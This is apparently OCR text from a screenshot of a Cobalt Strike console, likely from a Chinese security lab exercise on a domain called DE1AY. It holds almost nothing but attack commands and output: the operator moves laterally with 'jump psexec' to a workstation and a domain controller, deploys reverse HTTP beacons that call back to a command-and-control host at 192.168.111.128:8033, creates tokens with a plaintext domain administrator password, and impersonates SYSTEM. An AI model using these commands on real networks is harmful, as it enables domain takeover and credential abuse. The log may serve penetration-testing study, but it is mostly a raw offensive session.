 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 386ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 凭据信息X
[+] received output:
Started service 86e6a5e on WEB
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\b7ba8ac.exe)
[+] host called home, sent: 285821 bytes
[-] could not upload file: 5
[-] Could not open service control manager on PC: 5
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\5e0ec20.exe)
[+] host called home, sent: 285875 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 5e0ec20 on PC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec DC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on DC via Service Control Manager (\\DC\ADMIN$\6fa3428.exe)
[+] host called home, sent: 285875 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 6fa3428 on DC
白帽子搞安全
[WEB] SYSTEM */3708 (x64) last: 386ms